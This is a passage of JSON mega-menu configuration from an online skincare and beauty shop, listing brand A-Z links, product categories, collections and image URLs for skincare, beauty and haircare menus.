Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Environ&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-160894","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-786979","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-616186","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Heliocare&filter.p.vendor=Hush+%26+Hush&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-320761","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Image+MD&filter.p.vendor=Image+Skincare&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-704042","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Jane+Iredale&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-947243","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-819387","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-622770","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Medik8&filter.p.vendor=Murad&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-535990","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Neostrata&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-491768","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Obagi&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-316248","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-111016","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-678134","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-619081","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Skin+Formulas&filter.p.vendor=SkinCeuticals&filter.p.vendor=Skinade&filter.p.vendor=Skingredients&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-208832","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Tan+Organic&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-390326","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Ultraceuticals&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-917827","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-756272","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-244177","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-374734","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Yonka+Paris&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-971955","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=ZO+Skin+Health&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-988066","setting":{"item_layout":"text","title":"Brand Directory ","item_content_alignment":"left","column_width":"12","item_display":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":null,"link":"https://shopsolar.myshopify.com/pages/our-brands-1"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739889","setting":{"item_layout":"image","title":"SKINCEUTICALS BUNDLES","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/1_539bba68-65fd-4ed1-bc2f-b640b7024cec.jpg?v=1750160358","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"item_display":true},"menus":[{"id":"tmenu-menu-394904","setting":{"item_layout":"image","title":"TAKE YOUR SKIN TEST","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/ae8b4a6f5f87a0d4504afbf1f14557f45ea2c12f30bfd1440379f7acc92058ed.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/imagecoll.png?v=1540335750"},"title":"Image Skincare"},"link":"https://southwilliamclinic.com/pages/skin-care-quiz"},"item_display":true},"menus":[]},{"id":"tmenu-menu-571694","setting":{"item_layout":"image","title":"LOVE YOUR SKIN SEASON SALE","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/Squared_creatives_4.jpg?v=1755947050","item_display":true,"url":{"type":{"id":"collection"},"collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-660686","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-919760","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-614462","setting":{"item_layout":"text","title":"BEAUTY","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/90db9acfa39b9b8ba85d61c46003871a69437358645cf7ad82b99c27e2afdf9d.jpeg","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-931972","setting":{"item_layout":"text","title":"DISCOVER IN BEAUTY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-945140","setting":{"item_layout":"text","title":"View All Beauty","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-836406","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-721118","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-142745","setting":{"item_layout":"text","title":"Beauty Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-455340","setting":{"item_layout":"text","title":"Makeup Gifts "},"menus":[]},{"id":"tmenu-menu-603428","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-272725","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-662205","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-818584","setting":{"item_layout":"text","title":"Irish Beauty Brands "},"menus":[]},{"id":"tmenu-menu-488591","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-319879","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-429134","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-404596","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-894305","setting":{"item_layout":"text","title":"Face","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-652997","setting":{"item_layout":"text","title":"Eyes ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-232748","setting":{"item_layout":"text","title":"Cheeks ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-900776","setting":{"item_layout":"text","title":"Lips","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222074","setting":{"item_layout":"text","title":"Pallettes & Sets ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266524","setting":{"item_layout":"text","title":"Makeup Remover "},"menus":[]},{"id":"tmenu-menu-941425","setting":{"item_layout":"text","title":"Body Makeup"},"menus":[]},{"id":"tmenu-menu-187720","setting":{"item_layout":"text","title":"Tools & Brushes "},"menus":[]},{"id":"tmenu-menu-263149","setting":{"item_layout":"text","title":"Accessories "},"menus":[]},{"id":"tmenu-menu-894404","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-877654","setting":{"item_layout":"text","title":"Teeth Whitening "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-864999","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-448783","setting":{"item_layout":"text","title":"Jane Iredale "},"menus":[]},{"id":"tmenu-menu-139694","setting":{"item_layout":"text","title":"SoSue by Suzanne Jackson "},"menus":[]},{"id":"tmenu-menu-243331","setting":{"item_layout":"text","title":"B Perfect Cosmetics "},"menus":[]},{"id":"tmenu-menu-348753","setting":{"item_layout":"text","title":"Polished London "},"menus":[]},{"id":"tmenu-menu-950707","setting":{"item_layout":"text","title":"Sculpted by Aimee Connolly "},"menus":[]},{"id":"tmenu-menu-877742","setting":{"item_layout":"text","title":"Fraicheur Ice Globes ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-734166","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"custom_html":"<ul class=\"brand-box\">\n"},"menus":[{"id":"tmenu-menu-222893","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-881435","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-510348","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-763495","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-204793","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-292895","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-583987","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-920300","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-228338","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-198336","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-309540","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-948408","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-158486","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-348351","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-762323","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-932494","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-513626","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-574408","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-464166","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-636440","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-758161","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-841676","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-397593","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-358643","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-416912","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-637352","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-985967","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-242960","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/e185335de169adb3acf0926b43f83281ffbfcf10047bb6e7f3eb95e440c78821.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-537743","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-661710","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-326753","setting":{"item_layout":"text","title":"Haircare","disable_link":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-648755","setting":{"item_layout":"icon","title":"Discover in Haircare","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-163232","setting":{"item_layout":"text","title":"View All Haircare","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-358470","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-701881","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-932498","setting":{"item_layout":"text","title":"Haircare Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-480342","setting":{"item_layout":"text","title":"Haircare Tools ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-774023","setting":{"item_layout":"text","title":"HydraFacial Keravive "},"menus":[]},{"id":"tmenu-menu-343191","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-553290","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-140838","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-166799","setting":{"item_layout":"text","title":"Irish Hair Brands "},"menus":[]},{"id":"tmenu-menu-911957","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-591804","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-490025","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-994428","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-501989","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-791296","setting":{"item_layout":"text","title":"Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-897531","setting":{"item_layout":"text","title":"Dry Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266959","setting":{"item_layout":"text","title":"Conditioner","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-196560","setting":{"item_layout":"text","title":"Heat Protectors","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-555162","setting":{"item_layout":"text","title":"Styling","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-315074","setting":{"item_layout":"text","title":"Treatments & Masques "},"menus":[]},{"id":"tmenu-menu-348282","setting":{"item_layout":"text","title":"Brushes & Accessories"},"menus":[]},{"id":"tmenu-menu-434589","setting":{"item_layout":"text","title":"Hair Straighteners "},"menus":[]},{"id":"tmenu-menu-974064","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]},{"id":"tmenu-menu-732057","setting":{"item_layout":"text","title":"Scalp Health "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-401492","setting":{"item_layout":"icon","title":"Shop by Concern ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-310155","setting":{"item_layout":"text","title":"Damaged Hair ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243155","setting":{"item_layout":"text","title":"Dryness ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-864039","setting":{"item_layout":"text","title":"Frizz","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-814653","setting":{"item_layout":"text","title":"Volume ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-854477","setting":{"item_layout":"text","title":"Colour Care ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-525599","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-338298","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-721759","setting":{"item_layout":"text","title":"Kerastase "},"menus":[]},{"id":"tmenu-menu-585775","setting":{"item_layout":"text","title":"Morrocon Oil "},"menus":[]},{"id":"tmenu-menu-272448","setting":{"item_layout":"text","title":"Redken "},"menus":[]},{"id":"tmenu-menu-947451","setting":{"item_layout":"text","title":"L'Oreal Professional"},"menus":[]},{"id":"tmenu-menu-274234","setting":{"item_layout":"text","title":"Alfaparf "},"menus":[]},{"id":"tmenu-menu-185364","setting":{"item_layout":"text","title":"GHD"},"menus":[]},{"id":"tmenu-menu-776398","setting":{"item_layout":"text","title":"Easilocks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846196","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-469881","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-181236","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-162764","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-901803","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-818659","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-921826","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-967770","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-892510","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-919953","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-440757","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-235524","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-201608","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-701829","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-807420","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-904366","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 